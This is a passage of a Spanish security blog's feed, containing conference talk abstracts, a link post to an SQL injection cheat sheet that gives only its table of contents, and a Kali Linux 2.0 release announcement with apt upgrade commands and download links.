entidad financiera, y al realizarlo posteriormente con una \nempresa independiente, identifico indicios que permitió crear la \nbitácora del ataque, permitiéndonos conocer que es lo que realizo el \natacante antes durante y después del ataque.\u003Cbr \/\u003E\nMostraremos la forma de infección y los archivos identificados que \nformaban parte del paquete de malware utilizado, analizaremos lo que \nrealizaban los principales archivos maliciosos dentro del sistema, \nexpondremos la forma recomendada de analizar los archivos binarios de \nmalware para entender de mejor manera su objetivo dentro del sistema. Se\n revisaran las herramientas (free) y técnicas forenses utilizadas \ndurante el proceso y los beneficios de los hallazgos del análisis \nforense como aporte a la seguridad de las instituciones.\u003Cbr \/\u003E\nCon esta presentación se desea generar un conocimiento más \napropiados de una de las técnicas utilizadas para atacar entidades \nfinancieras, esto permitirá generar un aporte a la sociedad \ninformática encargada del control de las seguridades, que les \npermitirá prevenir situaciones similares.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"388\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/147187866\" webkitallowfullscreen=\"\" width=\"690\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\n\u003Cdiv class=\"first\"\u003E\nHackeando en capa 8: Introducción al “Human OS”\u003Cbr \/\u003E\nHugo Bayona\u003C\/div\u003E\n\u003Cdiv class=\"clip_details-description description-wrapper iris_desc\" data-reactid=\".0.0.1.1.0.0.1\"\u003E\n\u003Cdiv class=\"iris_desc-content description-content\" data-reactid=\".0.0.1.1.0.0.1.1\" dir=\"auto\"\u003E\nTendremos una introducción a como atacar el Human OS, el sistema mas \ncomplejo y vulnerable en nuestro entorno regular y corporativo, gracias a\n un estudio consiente y constante se expondrán los temas necesarios para\n empezar en la Ingeniería Social sin necesidad hablar en complejos \ntérminos psicológicos y lograr vulnerar un sistema lejos del teclado.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién puedes revisar la  \u003Cb\u003E\u003Ca href=\"https:\/\/vimeo.com\/secconfchile\" target=\"_blank\"\u003Ecuenta en Vimeo de la 8.8\u003C\/a\u003E\u003C\/b\u003E y encontrar versiones pasadas de la conferencia.\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1524396906092666996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1524396906092666996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/videos-de-la-conferencia-88-edicion-2015.html","title":"Vídeos de la Conferencia 8.8 Edición 2015"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjNJYRa-1nHbBCjn2u8JwVn2Y0mu2ajQwfK_vl1j3KQh0VXm52ABy5HNo60bNiasgQIlSGTKn0YY4fLvTe4jBFxYYiQcxe8lm9mbH20I1vUQNydhW_tCqAw32ljqmtVeOagH_AROShAnGT\/s72-c\/8.8_flyer.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3793425618178466290"},"published":{"$t":"2015-08-11T20:12:00.000-03:00"},"updated":{"$t":"2015-08-11T20:12:40.888-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"}],"title":{"type":"text","$t":"Kali Linux 2.0 - La Mejor Distro GNU\/Linux para Hacking y PenTest [Disponible para Descargar]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s1600\/kali-linux-2.0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s640\/kali-linux-2.0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOffensive Security\u003C\/b\u003E por fin ha lanzado la esperada versión de \u003Cb\u003EKali Linux 2.0\n ('Kali Sana')\u003C\/b\u003E, la según muchos, la mejor distro Linux para realizar Penetration Test, \nanálisis forense, hacking e ingeniería inversa,\u0026nbsp; basada en Debian de código \nabierto y con cientos de herramientas.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKali Linux 2.0 ofrece una interfaz de usuario rediseñada que permite una\n mejor experiencia de trabajo junto con nuevos menús y categorías de \nherramientas, además de permitir un mayor dinamismo en las \nactualizaciones del sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna de las mejoras más importantes es que ahora Kali Linux es una\u0026nbsp; \u003Ci\u003E\u003Cb\u003E\"Rolling Distribution\"\u003C\/b\u003E\u003C\/i\u003E lo que significa que será actualizada constanmente y que no se necesitará instalarla denuevo desde cero cada vez que salga una nueva versión.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECaracterísticas de Kali Linux 2.0:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EKernel de Linux 4.0,\u003C\/li\u003E\n\u003Cli\u003EEscritorio de Gnome 3\u003C\/li\u003E\n\u003Cli\u003EMejor cobertura de hardware y controladores\u003C\/li\u003E\n\u003Cli\u003EMayor soporte para más variedad de entornos de escritorio\u003C\/li\u003E\n\u003Cli\u003ENuevas herramientas pentesting de redes inalámbricas\u003C\/li\u003E\n\u003Cli\u003ESoporte de Ruby 2.0 con lo cual Metasploit cargará mucho más rápido,\u003C\/li\u003E\n\u003Cli\u003EIncorpora \u003Ci\u003Escreencast\u003C\/i\u003E que permite grabar el escritorio\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\nActualizar a Kali 2.0\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos usuarios de Kali pueden \nactualizar su Kali 1.x a 2.0 sin reinstalar todo el sistema operativo \ndesde cero. Para hacer esto, simplemente se debe editar las entradas de \u003Ci\u003Esource.list\u003C\/i\u003E y ejecutar un \u003Ci\u003Edist-upgrade\u003C\/i\u003E como se muestra a continuación:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ecat \u0026lt;\u0026lt; EOF \u0026gt; \/etc\/apt\/sources.list\ndeb http:\/\/http.kali.org\/kali sana main non-free contrib\ndeb http:\/\/security.kali.org\/kali-security\/ sana\/updates main contrib non-free\nEOF\n\napt-get update\napt-get dist-upgrade # get a coffee, or 10.\nreboot\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDescarga Kali Linux 2.0\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Ctable border=1px class=\"footable\" width=\"100%\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EImage Name\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003EDirect\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003ETorrent\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003ESize\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003EVersion\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003ESHA1Sum\u003C\/strong\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-2.0-amd64.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3.1G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Eaaeb89a78f155377282f81a785aa1b38ee5f8ba0\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-2.0-i386.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3.2G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit Light\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-amd64.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E0.8G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Efc54f0b4b48ded247e5549d9dd9ee5f1465f24ab\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit Light\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-i386.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: 